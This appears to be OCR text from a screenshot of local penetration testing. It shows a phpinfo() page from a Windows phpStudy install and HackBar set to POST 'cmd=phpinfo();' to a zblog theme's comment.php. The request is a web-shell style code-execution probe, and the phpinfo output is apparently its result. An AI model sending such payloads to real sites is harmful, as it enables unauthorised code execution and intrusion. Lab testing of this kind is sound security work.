 PHP Version 7.0.9
php
System Windows NT SEIZER 10.0 build 22000 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
元素 控制台 来源 网络 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Scshop1.5/zblog/zb_users/theme/HTML5CSS3/template/comment.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();